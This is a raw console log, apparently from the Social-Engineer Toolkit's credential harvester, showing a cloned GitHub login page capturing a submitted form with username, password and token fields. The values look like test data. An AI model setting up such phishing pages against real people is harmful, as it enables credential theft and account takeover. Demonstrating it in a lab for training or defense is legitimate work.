 [*] Cloning the website: http://github.com/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a web
site.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.15.8 - - [19/Jan/2025 22:35:08] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: commit=Sign+in
PARAM: authenticity_token=VrczCR2AJemMCC6YffqbqYrrHGZfUwtpTNrCOAjCDrs+GqAOCK3tXd1ETNGP9/crQ2pmfPr6YGwYmH6LkKrx6Q==
PARAM: add_account=
POSSIBLE USERNAME FIELD FOUND: login=email@gmail.com
POSSIBLE PASSWORD FIELD FOUND: password=1234567890
PARAM: webauthn-conditional=undefined
PARAM: javascript-support=true
PARAM: webauthn-support=unsupported
PARAM: webauthn-iuvpaa-support=unsupported
POSSIBLE USERNAME FIELD FOUND: return_to=https://github.com/login
PARAM: allow_signup=
PARAM: client_id=
PARAM: integration=
PARAM: required_field_f2bb=
PARAM: timestamp=1737336904986
POSSIBLE PASSWORD FIELD FOUND: timestamp_secret=36c67449d8cb562129e3af17400d67e6c416ccf7c786afabac48ec4ceabe8d5f
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.